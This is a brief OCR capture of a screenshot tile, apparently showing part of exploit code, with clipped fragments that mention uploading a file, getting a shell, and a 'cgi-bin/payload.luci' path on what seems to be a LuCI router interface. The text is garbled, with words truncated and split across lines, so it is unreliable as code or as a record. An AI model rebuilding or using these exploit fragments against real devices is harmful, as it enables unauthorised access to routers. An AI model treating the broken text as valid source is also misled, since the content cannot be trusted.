
"Could not upload file 1: 
#{
res
.
body
}
"
)
ce we've got a shell
w/cgi-bin/payload.luci"
)
ript"
)
ayload.luci"
,
ayload"
)